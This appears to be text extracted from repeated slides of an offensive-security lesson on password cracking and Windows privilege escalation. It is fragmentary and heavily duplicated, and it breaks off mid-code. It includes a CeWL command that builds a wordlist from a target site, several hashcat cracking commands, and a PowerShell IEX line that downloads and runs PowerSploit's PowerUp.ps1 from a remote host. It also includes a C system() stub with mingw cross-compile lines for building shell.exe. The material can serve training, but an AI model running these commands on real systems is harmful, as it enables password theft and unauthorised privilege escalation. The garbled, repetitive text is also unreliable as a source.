







https://shell.cloud.google.com/?show=ide%2Cterminal



### **Password Cracking Techniques**



**Brute-Force** cracking



**Dictionary Attack** 

@socmeems

"Hey! Runescape blocks your password! See! \*\*\*\*\*\*\*\*\*\*"



https://shell.cloud.google.com/?show=ide%2Cterminal

ser

### Error de conexión

Esta cuenta no puede acceder a los entornos de ejecución de Colab porque existen indicios de actividad inadecuada. Esto no afecta al acceso a otros productos de Google. Si crees que se trata de un error, revisa los límites de uso y presenta una apelación.

Aceptar



### **Password Cracking Techniques**



**Brute-Force** cracking



**Dictionary Attack** 

@socmeems

"Hey! Runescape blocks your password! See! \*\*\*\*\*\*\*\*\*"



https://shell.cloud.google.com/?show=ide%2Cterminal

ser

### Error de conexión

Esta cuenta no puede acceder a los entornos de ejecución de Colab porque existen indicios de actividad inadecuada. Esto no afecta al acceso a otros productos de Google. Si crees que se trata de un error, revisa los límites de uso y presenta una apelación.

Aceptar

https://www.youtube.com/watch?v=6VvCQF2Aq1o https://www.youtube.com/watch?v=JHrD5sELMdk



### **Password Cracking Techniques**



**Brute-Force** cracking



**Dictionary Attack** 

@socmeems

"Hey! Runescape blocks your password! Seel \*\*\*\*\*\*\*\*\*"

### cewl.rb https://www.bleach-corp.gg/ -m 6 -w dic-sodexo-2.txt https://github.com/digininja/CeWL



**cewl.rb https://www.bleach-corp.gg/ -m 6 -w dic-sodexo-2.txt** <https://github.com/digininja/CeWL>

**echo -n "BLEACH" | hashcat --force --stdout -r rules.file hashcat -a 0 -m 1000 dic.txt -r dive.rule -o out.list** [https://github.com/NotSoSecure/password\\_cracking\\_rules](https://github.com/NotSoSecure/password_cracking_rules)

<https://github.com/rarecoil/pantagrule>





**Dictionary Attack** 

@socmeems

"Hey! Runescape blocks your password! See! \*\*\*\*\*\*\*\*\*"

**cewl.rb https://www.bleach-corp.gg/ -m 6 -w dic-sodexo-2.txt** <https://github.com/digininja/CeWL>

**echo -n "BLEACH" | hashcat --force --stdout -r rules.file hashcat -a 0 -m 1000 dic.txt -r dive.rule -o out.list** https://github.com/NotSoSecure/password cracking rules

<https://github.com/rarecoil/pantagrule>

hashcat64.exe --force -m300 --status -w3 -o found.txt -r OneRuleToRuleThemAll.rule hash.txt rockyou.txt

<https://github.com/kaonashi-passwords/Kaonashi/tree/master/wordlists> <https://github.com/danielmiessler/SecLists> -



### **Password Cracking Techniques**



**Brute-Force** cracking



**Dictionary Attack** 

@socmeems



**IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1')**

**IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1')**



<https://blog.certcube.com/powerup-cheatsheet/>

**IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1')**



<https://blog.certcube.com/powerup-cheatsheet/>

**IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1')**



<https://blog.certcube.com/powerup-cheatsheet/> <https://systemweakness.com/windows-privilege-escalation-unquoted-service-paths-cc761af10e32>

#include <stdlib.h>

```
int main ()
{
int user;
user = system("CMD-CODE");
return 0;
}
```


#include <stdlib.h>

```
int main ()
{
int user;
user = system("CMD-CODE");
return 0;
}
```
// i686-w64-mingw32-gcc shell.c -o shell.exe // x86\_64-w64-mingw32-gcc shell.c -o shell64.exe



#include <stdlib.h>

```
int main ()
{
int user;
user = system("CMD-CODE");
return 0;
}
```
// i686-w64-mingw32-gcc shell.c -o shell.exe // x86\_64-w64-mingw32-gcc shell.c -o shell64.exe **apt install mingw-w64**



#include <stdlib.h>

```
int main ()
{
int user;
